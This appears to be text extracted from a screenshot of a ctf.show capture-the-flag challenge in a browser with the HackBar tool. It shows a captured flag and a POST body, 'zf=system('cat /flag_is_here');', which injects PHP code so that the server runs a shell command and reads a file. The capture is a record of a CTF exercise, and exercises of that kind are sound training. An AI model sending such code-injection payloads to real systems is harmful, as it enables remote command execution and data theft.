 abde1df3-9f00-4384-8d3c-e7
4d986f80-eb19-40db-b521-4f
4d986f80-eb19-40db-b521-4f
view-source:4d986f80-eb19-4
view-source:4d986f80-eb19-4
不安全 4d986f80-eb19-40db-b521-4f0ff6eb5df5.challenge.ctf.show/877.php
2
Warning: Use of undefined constant zf - assumed 'zf' (this will throw an Error in a future version of PHP) in /var/www/html/877.php on line 1
ctfshow{e983b58e-dbaf-452d-ac7a-ebb492ff52af}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://4d986f80-eb19-40db-b521-4f0ff6eb5df5.challenge.ctf.show/877.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
zf=system('cat /flag_is_here');